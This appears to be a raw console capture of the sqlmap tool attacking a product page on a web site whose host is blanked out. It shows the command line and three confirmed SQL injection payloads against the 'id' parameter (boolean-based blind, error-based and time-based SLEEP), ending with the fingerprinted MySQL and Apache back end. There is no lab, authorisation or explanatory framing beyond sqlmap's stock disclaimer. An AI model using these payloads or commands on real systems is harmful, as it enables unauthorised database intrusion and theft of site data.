 C:\Python27\sqlmap>sqlmap.py -u "http:////?m=product&s=detail&id=
457"
sqlmap
{1.0.7.15#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 07:03:23
[07:03:24] [INFO] resuming back-end DBMS 'mysql'
[07:03:24] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
Payload: m=product&s=detail&id=457 OR NOT 1698=1698#
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (FLOOR)
Payload: m=product&s=detail&id=457 AND (SELECT 1727 FROM(SELECT COUNT(*),CON
CAT(0x716b707071,(SELECT (ELT(1727=1727,1))),0x71717a7071,FLOOR(RAND(0)*2))x FRO
M INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: m=product&s=detail&id=457 AND SLEEP(5)
---
[07:03:24] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0